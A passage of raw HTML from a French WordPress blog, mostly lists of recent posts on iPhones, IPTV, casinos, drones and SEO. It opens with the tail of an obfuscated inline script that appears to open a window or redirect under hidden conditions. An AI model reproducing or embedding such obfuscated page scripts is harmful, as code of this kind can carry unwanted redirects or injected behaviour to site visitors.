_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><ul class="wp-block-latest-posts__list wp-block-latest-posts style-rChjU9w8x-widget-box style-local--widget-box wp-block-kubio-core-latest-posts__widget-box"><li><a class="wp-block-latest-posts__post-title" href="https://www.citronorange.com/2682/pourquoi-faut-il-vidanger-votre-fosse-septique/">Pourquoi faut-il vidanger votre fosse septique ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.citronorange.com/2677/iphone-reconditionne-tout-ce-quil-faut-savoir-avant-dacheter/">iPhone reconditionné : tout ce qu’il faut savoir avant d’acheter</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.citronorange.com/2674/decouvrir-lunivers-des-casinos-et-profiter-de-lexperience-evolvebets-casino/">Découvrir l’univers des casinos et profiter de l’expérience Evolvebets Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.citronorange.com/2670/stakes-casino-le-futur-du-jeu-en-ligne/">Stakes Casino : le futur du jeu en ligne</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.citronorange.com/2688/comment-trouver-une-entreprise-de-debouchage-de-canalisation/">Comment trouver une entreprise de débouchage de canalisation ? Guide pratique</a></li>
</ul><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-dy-0VVl_A-text style-local-48-text" data-kubio="kubio/text"><a href="https://generationairfryer.fr">Comparatif complet des meilleurs Air Fryers</a></p></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-kxeqsSpdy-n-container style-local-49-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-kxeqsSpdy-n-inner style-local-49-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-kxeqsSpdy-n-align style-local-49-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-query  position-relative wp-block-kubio-query__container style-CtKC_EuIZL-container style-local-50-container" data-kubio="kubio/query"><div class="wp-block wp-block-kubio-query-loop  position-relative wp-block-kubio-query-loop__container style-vrf0UGkWrN-container style-local-51-container gutters-row-lg-2 gutters-row-v-lg-0 gutters-row-md-2 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/query-loop" data-kubio-component="masonry" data-kubio-settings="{&quot;enabled&quot;:&quot;1&quot;,&quot;targetSelector&quot;:&quot;.wp-block-kubio-query-loop__inner&quot;}"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop__inner style-vrf0UGkWrN-inner style-local-51-inner h-row gutters-col-lg-2 gutters-col-v-lg-0 gutters-col-md-2 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0 align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start kubio-query-loop--use-masonry"><!--kubio post list : start-->
<div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-fx1L_l5Ny--container style-local-52-container d-flex h-col-lg-6 h-col-md-6 h-col-12 post-2677 post type-post status-publish format-standard has-post-thumbnail hentry category-high-tech" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-fx1L_l5Ny--inner style-local-52-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-3 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-fx1L_l5Ny--align style-local-52-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-6duco09NdG-container style-local-53-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.citronorange.com\/2677\/iphone-reconditionne-tout-ce-quil-faut-savoir-avant-dacheter\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="1216" height="832" class="position-relative wp-block-kubio-post-featured-image__image style-6duco09NdG-image style-local-53-image wp-image-2678" src="https://www.citronorange.com/wp-content/uploads/2026/01/iPhone-reconditionne.jpg" alt="iPhone reconditionné : tout ce qu’il faut savoir avant d’acheter" srcset="https://www.citronorange.com/wp-content/uploads/2026/01/iPhone-reconditionne.jpg 1216w, https://www.citronorange.com/wp-content/uploads/2026/01/iPhone-reconditionne-300x205.jpg 300w, https://www.citronorange.com/wp-content/uploads/2026/01/iPhone-reconditionne-1024x701.jpg 1024w, https://www.citronorange.com/wp-content/uploads/2026/01/iPhone-reconditionne-768x525.jpg 768w" sizes="(max-width: 1216px) 100vw, 1216px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-6duco09NdG-inner style-local-53-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-6duco09NdG-align style-local-53-align h-y-container align-self-lg-center align-self-md-center align-self-center"></div></div></figure><a class="position-relative wp-block-kubio-post-title__link style-yndIzn0LAb-link style-local-54-link d-block" href="https://www.citronorange.com/2677/iphone-reconditionne-tout-ce-quil-faut-savoir-avant-dacheter/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-yndIzn0LAb-container style-local-54-container" data-kubio="kubio/post-title">iPhone reconditionné : tout ce qu’il faut savoir avant d’acheter</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-fVTtKcA3Zp-text style-local-55-text" data-kubio="kubio/post-excerpt">L’iPhone est l’un des smartphones les plus populaires au monde, reconnu pour sa qualité, ses performances et sa longévité. Cependant, son prix peut représenter un[&hellip;]</p></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-fx1L_l5Ny--container style-local-56-container d-flex h-col-lg-6 h-col-md-6 h-col-12 post-2677 post type-post status-publish format-standard has-post-thumbnail hentry category-high-tech" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-fx1L_l5Ny--inner style-local-56-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-3 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-fx1L_l5Ny--align style-local-56-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-6duco09NdG-container style-local-57-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.citronorange.com\/2637\/un-abonnement-iptv-votre-acces-a-la-television-par-internet\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="605" height="346" class="position-relative wp-block-kubio-post-featured-image__image style-6duco09NdG-image style-local-57-image wp-image-2638" src="https://www.citronorange.com/wp-content/uploads/2025/02/abonnement-IPTV.jpg" alt="abonnement IPTV" srcset="https://www.citronorange.com/wp-content/uploads/2025/02/abonnement-IPTV.jpg 605w, https://www.citronorange.com/wp-content/uploads/2025/02/abonnement-IPTV-300x172.jpg 300w" sizes="(max-width: 605px) 100vw, 605px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-6duco09NdG-inner style-local-57-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-6duco09NdG-align style-local-57-align h-y-container align-self-lg-center align-self-md-center align-self-center"></div></div></figure><a class="position-relative wp-block-kubio-post-title__link style-yndIzn0LAb-link style-local-58-link d-block" href="https://www.citronorange.com/2637/un-abonnement-iptv-votre-acces-a-la-television-par-internet/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-yndIzn0LAb-container style-local-58-container" data-kubio="kubio/post-title">Un abonnement IPTV : Votre accès à la télévision par Internet</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-fVTtKcA3Zp-text style-local-59-text" data-kubio="kubio/post-excerpt">L&rsquo;IPTV, ou télévision par Internet, représente une avancée significative dans le monde du divertissement. Grâce à cette technologie, vous pouvez accéder à un vaste choix[&hellip;]</p></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-fx1L_l5Ny--container style-local-60-container d-flex h-col-lg-6 h-col-md-6 h-col-12 post-2677 post type-post status-publish format-standard has-post-thumbnail hentry category-high-tech" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-fx1L_l5Ny--inner style-local-60-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-3 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-fx1L_l5Ny--align style-local-60-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-6duco09NdG-container style-local-61-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.citronorange.com\/2631\/iptv-abonnement-le-guide-ultime-pour-choisir-le-meilleur-service-de-streaming\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="1024" height="683" class="position-relative wp-block-kubio-post-featured-image__image style-6duco09NdG-image style-local-61-image wp-image-2632" src="https://www.citronorange.com/wp-content/uploads/2024/11/IPTV-Abonnement.jpg" alt="IPTV Abonnement" srcset="https://www.citronorange.com/wp-content/uploads/2024/11/IPTV-Abonnement.jpg 1024w, https://www.citronorange.com/wp-content/uploads/2024/11/IPTV-Abonnement-300x200.jpg 300w, https://www.citronorange.com/wp-content/uploads/2024/11/IPTV-Abonnement-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-6duco09NdG-inner style-local-61-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-6duco09NdG-align style-local-61-align h-y-container align-self-lg-center align-self-md-center align-self-center"></div></div></figure><a class="position-relative wp-block-kubio-post-title__link style-yndIzn0LAb-link style-local-62-link d-block" href="https://www.citronorange.com/2631/iptv-abonnement-le-guide-ultime-pour-choisir-le-meilleur-service-de-streaming/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-yndIzn0LAb-container style-local-62-container" data-kubio="kubio/post-title">IPTV Abonnement : Le guide ultime pour choisir le meilleur service de streaming</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-fVTtKcA3Zp-text style-local-63-text" data-kubio="kubio/post-excerpt">L&rsquo;IPTV, ou « Internet Protocol Television, » est une technologie de diffusion en pleine expansion qui permet de regarder la télévision via Internet, en offrant une alternative[&hellip;]</p></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-fx1L_l5Ny--container style-local-64-container d-flex h-col-lg-6 h-col-md-6 h-col-12 post-2677 post type-post status-publish format-standard has-post-thumbnail hentry category-high-tech" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-fx1L_l5Ny--inner style-local-64-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-3 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-fx1L_l5Ny--align style-local-64-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-6duco09NdG-container style-local-65-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.citronorange.com\/2600\/pourquoi-je-ne-peux-pas-mettre-mon-pc-en-veille\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="960" height="600" class="position-relative wp-block-kubio-post-featured-image__image style-6duco09NdG-image style-local-65-image wp-image-2601" src="https://www.citronorange.com/wp-content/uploads/2024/09/PC-en-veille.jpg" alt="PC en veille" srcset="https://www.citronorange.com/wp-content/uploads/2024/09/PC-en-veille.jpg 960w, https://www.citronorange.com/wp-content/uploads/2024/09/PC-en-veille-300x188.jpg 300w, https://www.citronorange.com/wp-content/uploads/2024/09/PC-en-veille-768x480.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-6duco09NdG-inner style-local-65-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-6duco09NdG-align style-local-65-align h-y-container align-self-lg-center align-self-md-center align-self-center"></div></div></figure><a class="position-relative wp-block-kubio-post-title__link style-yndIzn0LAb-link style-local-66-link d-block" href="https://www.citronorange.com/2600/pourquoi-je-ne-peux-pas-mettre-mon-pc-en-veille/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-yndIzn0LAb-container style-local-66-container" data-kubio="kubio/post-title">Pourquoi je ne peux pas mettre mon PC en veille ?</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-fVTtKcA3Zp-text style-local-67-text" data-kubio="kubio/post-excerpt">Le mode veille est censé être un moyen pratique de mettre en pause les activités de votre ordinateur sans l&rsquo;éteindre complètement, mais divers problèmes peuvent[&hellip;]</p></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-fx1L_l5Ny--container style-local-68-container d-flex h-col-lg-6 h-col-md-6 h-col-12 post-2677 post type-post status-publish format-standard has-post-thumbnail hentry category-high-tech" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-fx1L_l5Ny--inner style-local-68-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-3 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-fx1L_l5Ny--align style-local-68-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-6duco09NdG-container style-local-69-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.citronorange.com\/2320\/programmer-une-telecommande-nice\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="1280" height="853" class="position-relative wp-block-kubio-post-featured-image__image style-6duco09NdG-image style-local-69-image wp-image-2321" src="https://www.citronorange.com/wp-content/uploads/2024/05/telecommande-nice.jpg" alt="Programmer une télécommande Nice : Guide complet pour une utilisation optimale" srcset="https://www.citronorange.com/wp-content/uploads/2024/05/telecommande-nice.jpg 1280w, https://www.citronorange.com/wp-content/uploads/2024/05/telecommande-nice-300x200.jpg 300w, https://www.citronorange.com/wp-content/uploads/2024/05/telecommande-nice-1024x682.jpg 1024w, https://www.citronorange.com/wp-content/uploads/2024/05/telecommande-nice-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-6duco09NdG-inner style-local-69-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-6duco09NdG-align style-local-69-align h-y-container align-self-lg-center align-self-md-center align-self-center"></div></div></figure><a class="position-relative wp-block-kubio-post-title__link style-yndIzn0LAb-link style-local-70-link d-block" href="https://www.citronorange.com/2320/programmer-une-telecommande-nice/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-yndIzn0LAb-container style-local-70-container" data-kubio="kubio/post-title">Programmer une télécommande Nice</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-fVTtKcA3Zp-text style-local-71-text" data-kubio="kubio/post-excerpt">Les télécommandes Nice permettent de contrôler facilement les automatismes de portail, de porte de garage et de volet roulant. Cependant, la programmation de ces télécommandes[&hellip;]</p></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-fx1L_l5Ny--container style-local-72-container d-flex h-col-lg-6 h-col-md-6 h-col-12 post-2677 post type-post status-publish format-standard has-post-thumbnail hentry category-high-tech" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-fx1L_l5Ny--inner style-local-72-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-3 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-fx1L_l5Ny--align style-local-72-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-6duco09NdG-container style-local-73-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.citronorange.com\/2252\/magazine-des-logiciels-intelligence-artificielle\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="1024" height="1024" class="position-relative wp-block-kubio-post-featured-image__image style-6duco09NdG-image style-local-73-image wp-image-2253" src="https://www.citronorange.com/wp-content/uploads/2024/05/2fe70471-d704-427c-a0df-d1d9a9cb461b.jpg" alt="Votre Guide Complet pour Découvrir les Dernières Innovations en IA" srcset="https://www.citronorange.com/wp-content/uploads/2024/05/2fe70471-d704-427c-a0df-d1d9a9cb461b.jpg 1024w, https://www.citronorange.com/wp-content/uploads/2024/05/2fe70471-d704-427c-a0df-d1d9a9cb461b-300x300.jpg 300w, https://www.citronorange.com/wp-content/uploads/2024/05/2fe70471-d704-427c-a0df-d1d9a9cb461b-150x150.jpg 150w, https://www.citronorange.com/wp-content/uploads/2024/05/2fe70471-d704-427c-a0df-d1d9a9cb461b-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-6duco09NdG-inner style-local-73-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-6duco09NdG-align style-local-73-align h-y-container align-self-lg-center align-self-md-center align-self-center"></div></div></figure><a class="position-relative wp-block-kubio-post-title__link style-yndIzn0LAb-link style-local-74-link d-block" href="https://www.citronorange.com/2252/magazine-des-logiciels-intelligence-artificielle/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-yndIzn0LAb-container style-local-74-container" data-kubio="kubio/post-title">Magazine des logiciels intelligence artificielle</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-fVTtKcA3Zp-text style-local-75-text" data-kubio="kubio/post-excerpt">Bienvenue dans le monde fascinant de l&rsquo;intelligence artificielle (IA) ! Ce magazine a pour objectif de vous fournir une source d&rsquo;information complète et accessible sur[&hellip;]</p></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-fx1L_l5Ny--container style-local-76-container d-flex h-col-lg-6 h-col-md-6 h-col-12 post-2677 post type-post status-publish format-standard has-post-thumbnail hentry category-high-tech" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-fx1L_l5Ny--inner style-local-76-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-3 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-fx1L_l5Ny--align style-local-76-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-6duco09NdG-container style-local-77-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.citronorange.com\/2135\/quest-ce-quune-montre-connectee\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="800" height="480" class="position-relative wp-block-kubio-post-featured-image__image style-6duco09NdG-image style-local-77-image wp-image-2136" src="https://www.citronorange.com/wp-content/uploads/2024/03/montre-connectee.jpg" alt="Qu&#039;est-ce qu&#039;une montre connectée ?" srcset="https://www.citronorange.com/wp-content/uploads/2024/03/montre-connectee.jpg 800w, https://www.citronorange.com/wp-content/uploads/2024/03/montre-connectee-300x180.jpg 300w, https://www.citronorange.com/wp-content/uploads/2024/03/montre-connectee-768x461.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-6duco09NdG-inner style-local-77-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-6duco09NdG-align style-local-77-align h-y-container align-self-lg-center align-self-md-center align-self-center"></div></div></figure><a class="position-relative wp-block-kubio-post-title__link style-yndIzn0LAb-link style-local-78-link d-block" href="https://www.citronorange.com/2135/quest-ce-quune-montre-connectee/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-yndIzn0LAb-container style-local-78-container" data-kubio="kubio/post-title">Qu&rsquo;est-ce qu&rsquo;une montre connectée ?</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-fVTtKcA3Zp-text style-local-79-text" data-kubio="kubio/post-excerpt">Une montre connectée est un appareil électronique qui se porte au poignet, et qui offre des fonctionnalités similaires à celles d&rsquo;un smartphone ou d&rsquo;une tablette.[&hellip;]</p></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-fx1L_l5Ny--container style-local-80-container d-flex h-col-lg-6 h-col-md-6 h-col-12 post-2677 post type-post status-publish format-standard has-post-thumbnail hentry category-high-tech" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-fx1L_l5Ny--inner style-local-80-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-3 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-fx1L_l5Ny--align style-local-80-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-6duco09NdG-container style-local-81-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.citronorange.com\/1915\/les-formations-disponibles-pour-devenir-pilote-de-drone\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="1024" height="1024" class="position-relative wp-block-kubio-post-featured-image__image style-6duco09NdG-image style-local-81-image wp-image-1916" src="https://www.citronorange.com/wp-content/uploads/2024/02/c411c423-7023-4f69-ad41-13061ad6f064.webp" srcset="https://www.citronorange.com/wp-content/uploads/2024/02/c411c423-7023-4f69-ad41-13061ad6f064.webp 1024w, https://www.citronorange.com/wp-content/uploads/2024/02/c411c423-7023-4f69-ad41-13061ad6f064-300x300.webp 300w, https://www.citronorange.com/wp-content/uploads/2024/02/c411c423-7023-4f69-ad41-13061ad6f064-150x150.webp 150w, https://www.citronorange.com/wp-content/uploads/2024/02/c411c423-7023-4f69-ad41-13061ad6f064-768x768.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-6duco09NdG-inner style-local-81-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-6duco09NdG-align style-local-81-align h-y-container align-self-lg-center align-self-md-center align-self-center"></div></div></figure><a class="position-relative wp-block-kubio-post-title__link style-yndIzn0LAb-link style-local-82-link d-block" href="https://www.citronorange.com/1915/les-formations-disponibles-pour-devenir-pilote-de-drone/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-yndIzn0LAb-container style-local-82-container" data-kubio="kubio/post-title">Les formations disponibles pour devenir pilote de drone</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-fVTtKcA3Zp-text style-local-83-text" data-kubio="kubio/post-excerpt">DroneContrast offre une palette éducative variée pour ceux qui aspirent à devenir pilote de drone. Voici un aperçu des possibilités. Cours de pilotage de base[&hellip;]</p></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-fx1L_l5Ny--container style-local-84-container d-flex h-col-lg-6 h-col-md-6 h-col-12 post-2677 post type-post status-publish format-standard has-post-thumbnail hentry category-high-tech" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-fx1L_l5Ny--inner style-local-84-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-3 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-fx1L_l5Ny--align style-local-84-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-6duco09NdG-container style-local-85-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.citronorange.com\/1854\/ahrefs-le-logiciel-seo-puissant-qui-necessite-une-formation-approfondie\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="900" height="700" class="position-relative wp-block-kubio-post-featured-image__image style-6duco09NdG-image style-local-85-image wp-image-1855" src="https://www.citronorange.com/wp-content/uploads/2023/10/formation-ahrefs.jpg" alt="formation essentielle pour Maîtriser l&#039;outil SEO" srcset="https://www.citronorange.com/wp-content/uploads/2023/10/formation-ahrefs.jpg 900w, https://www.citronorange.com/wp-content/uploads/2023/10/formation-ahrefs-300x233.jpg 300w, https://www.citronorange.com/wp-content/uploads/2023/10/formation-ahrefs-768x597.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-6duco09NdG-inner style-local-85-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-6duco09NdG-align style-local-85-align h-y-container align-self-lg-center align-self-md-center align-self-center"></div></div></figure><a class="position-relative wp-block-kubio-post-title__link style-yndIzn0LAb-link style-local-86-link d-block" href="https://www.citronorange.com/1854/ahrefs-le-logiciel-seo-puissant-qui-necessite-une-formation-approfondie/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-yndIzn0LAb-container style-local-86-container" 